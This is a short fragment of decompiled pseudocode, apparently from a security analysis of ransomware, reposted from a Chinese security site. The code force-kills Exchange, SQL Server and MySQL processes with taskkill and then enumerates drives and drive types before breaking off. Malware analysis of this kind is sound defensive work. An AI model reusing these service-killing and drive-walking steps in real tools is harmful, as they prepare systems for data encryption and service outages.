 v7 = v0 + 1;
if ( v0 == 1 )
{
sub_10001080(aTaskkill_exeFI, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
sub_10001080(aTaskkill_exe_0, 0, 0); // taskkill.exe /f /im MSExchange*
sub_10001080(aTaskkill_exe_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
sub_10001080(aTaskkill_exe_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
sub_10001080(aTaskkill_exe_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
v2 = 0;
do
{
v3 = 25;
do
{
*(_DWORD *)RootPathName = dword_1000D7A4;
RootPathName[0] = v3 + 65;
v9 = dword_1000D7A8;
if ( dword_1000DD8C )
break;
if ( (v1 >> v3) & 1 )
{
if ( v2 )
{
if ( v2 == 1 && GetDriveTypeW(RootPathName) != 4 )
FREEBUF
零组攻防实验室